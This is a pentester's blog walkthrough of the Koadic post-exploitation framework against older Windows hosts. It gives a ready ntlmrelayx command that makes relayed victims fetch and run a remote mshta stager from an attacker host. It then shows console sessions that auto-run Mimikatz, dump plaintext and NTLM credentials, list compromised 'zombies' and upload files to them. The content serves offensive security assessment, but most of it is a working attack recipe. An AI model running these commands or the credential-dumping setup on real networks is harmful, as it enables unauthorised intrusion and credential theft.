How I Use Koadic on Internals
Overview
I LOVE KOADIC!! Yes this doesn't work out of the box against Windows 10+ machines but if you find yourself on a network with older Windows 7 and Windows Server 2012 and below machines Koadic will gobble the network whole and very quickly. I guess I should note that much of what I love about it is it's organization and implementation of Mimikatz which is probably the real MVP of the tool. It also does a fantastic job of enumerating domain information that can be used alongside of your Bloodhound enumeration as well. I also really really love the creds functionality and how it stores captured credentials and allows you to search through them at will. After you conduct your domain enumeration it even identifies credentials that belong to Domain Admins!
How I Use it on Internals
So what I do on internals is have NTLMRELAYx execute the staging command when using Responder to man-in-the-middle LLMNR traffic. Since this isn't a full blown tutorial on that process and one focused solely on Koadic I'll leave you with the command I generally use with NTLMRELAYx:
sudo ntlmrelayx.py -tf smb_off_hosts -smb2support --enum-local-admins -of 'save_the_NTLMv2hashes.txt' -c 'mshta http://AttackingHost:9999/sploit'
Because Koadic lets you run Mimikatz as soon as you can get a connect-back this will result in RAINING SHELLS WITH RAINING PLAIN-TEXT CREDS!!!! No joke, you could get sets of Domain/Enterprise Admin creds AND hundreds of sessions if SMB Signing is disabled on internal networks. Yes, by doing this I have had over 200 shells/zombies at a once before on an internal assessment (counter productive and unnecessary I know). It was primarily due to the high volume of SMB traffic.
What I Did for You Guys
So for this blog, I took some time and spun up an AWS Windows 2012 instance (something seen often on internals) just so I can show off some of the functionality. As usual the next section is going to be pretty fast pace so you guys can ingest this stuff as quickly and as clearly as possible. Let's get you guys to a point where you can wreck with this thing already!
Hacking things - TLDRs Start Here ⤵
When you start using Koadic obviously you need to pip3 the "reqs" and get it setup for usage. After you launch it you should see the main screen. In this screenshot you can see I set the end part of the staging URL to be sploit by using [set ENDPOINT sploit]. I also set up the stager to run Mimikatz on anything that connects to it by configuring the module using [set MODULE implant/inject/mimikatz_dotnet2js]. If you have a network with a lot of:

For demonstrative purposes I executed the mshta through windows explorer like so:

Once you get an active session (zombie) the fun really begins. Because I had the module set to run Mimikatz immediately on connect you can see that plain-text creds are dumped as soon as the Windows Server 2012 host calls back to my attacking machine. You can see that both a NTLM hash and plan-text credentials were recovered:
(koadic: sta/js/mshta)$ run
[+] Spawned a stager at http://AttackingIP:9999/sploit
[!] Dont edit this URL! (See: 'help portfwd')
[>] mshta http://AttackingIP:9999/sploit
[+] Zombie 0: Staging new connection (100.27.25.153)
[+] Zombie 0: WIN-LKC4723RPHF\Administrator* @ WIN-LKC4723RPHF -- Windows Server 2012 Standard
[*] Zombie 0: Job 0 (stager/js/mshta) created.
[+] Zombie 0: Job 0 (stager/js/mshta) privilege::debug -> got SeDebugPrivilege!
[+] Zombie 0: Job 0 (stager/js/mshta) token::elevate -> got SYSTEM!
[+] Zombie 0: Job 0 (stager/js/mshta) completed.
[+] Zombie 0: Job 0 (stager/js/mshta) Results
msv credentials
===============
NTLM SHA1 Username Domain
---- ---- -------- ------
9554475ea7e7f7c98c617ddbba4c55d8 b77ce05a098def8bd2b29a096faaf8957e7282a1 Administrator WIN-LKC4723RPHF
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-LKC4723RPHF qLTWjy%P=9
WIN-LKC4723RPHF\$ WORKGROUP (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-LKC4723RPHF (null)
win-lkc4723rphf\$ WORKGROUP (null)
If you want to check the status of the compromised hosts that you have so far you can use the command [Zombies].
(koadic: sta/js/mshta)$ zombies
ID IP STATUS LAST SEEN
--- --------- ------- ------------
0 75.233.122.16 Dead 2019-08-03 04:22:37
1* 171.31.92.16 Alive 2019-08-03 04:25:55
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.
Use "zombies killed" for sessions that have been manually killed.
If you've got any active jobs running, the [Jobs] command will display them for you so you can see what finished and what failed:
(koadic: sta/js/mshta)$ jobs
ID STATUS ZOMBIE NAME
---- --------- ---------- --------------------
0 Complete 171.31.92.16 (1) stager/js/mshta
Similarly, [Creds] will display all of the credentials Koadic was able to capture and display them in nice, neat output for you:
(koadic: sta/js/mshta)$ creds
Cred ID IP USERNAME DOMAIN PASSWORD NTLM
------- -- -------- ------ -------- ----
0 171.31.92.16 Administrator WIN-LKC4723RPHF qLTWjy%P=9 9554475ea7e7f7c98c617ddbba4c55d8
Koadic has a bunch of other handy modules. Just for a practicality I chose to show you guys the file upload utility. Here, I just uploaded a picture that I had lying around:
(koadic: sta/js/mshta)$ use implant/util/upload_file
(koadic: imp/uti/upload_file)$ options
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
LFILE yes local file to upload
DIRECTORY %TEMP% no writeable directory
ZOMBIE ALL yes the zombie to target
(koadic: imp/uti/upload_file)$ set LFILE Knuclkes.png
[+] LFILE => Knuclkes.png
(koadic: imp/uti/upload_file)$ set DIRECTORY c:\\users\\administrator\\desktop
[+] DIRECTORY => c:\\users\\administrator\\desktop
(koadic: imp/uti/upload_file)$ run
[*] Zombie 0: Job 1 (implant/util/upload_file) created.
[*] Zombie 1: Job 2 (implant/util/upload_file) created.
[+] Zombie 1: Job 2 (implant/util/upload_file) completed.
And the result:

At this point you pretty much get the picture. Koadic can do a ton of other cool things too. When it works it destroys!
____________
< K0ad1c R0x >
------------
\ ____________
\ |__________|
/ /\
/ / \
/___________/___/|
| | |
| ==\ /== | |
| O O | \ \ |
| < | \ \|
/| | \ \
/ | \_____/ | / /
/ /| | / /|
/||\| | /||\/
-------------|
| | | |
<__/ \__>

For those of you that care here’s my test boxes system information: